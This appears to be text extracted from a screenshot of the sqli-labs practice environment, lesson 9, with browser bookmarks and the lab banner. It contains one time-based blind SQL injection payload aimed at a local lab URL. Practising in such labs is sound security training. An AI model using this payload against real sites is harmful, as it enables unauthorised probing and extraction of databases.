 Less-9 Blind- Time based- Single
localhost/sqli/Less-9/?id=1 and if(1=2,1,sleep(3))--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9